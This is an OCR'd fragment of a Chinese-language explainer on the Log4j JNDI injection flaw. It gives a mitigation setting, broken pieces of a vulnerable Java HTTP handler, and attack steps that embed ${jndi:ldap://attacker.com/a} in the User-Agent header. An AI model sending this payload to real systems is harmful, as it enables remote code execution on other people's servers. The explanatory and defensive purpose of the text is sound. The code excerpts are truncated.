
将系统环境变量
FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS
设置为 true。
攻击原理
攻击伪代码示例：
import org.apache.log4j.Logger;  import java.io.
Hello There, " + userAgent + "!
";     he.sendResponseHeaders(200, response.length(
基于上述代码的基本攻击步骤：
请求对应的HTTP端点(或接口)，在请求信息中携带攻
击代码(比如，在user-agent中携带
${jndi:ldap://attacker.com/a});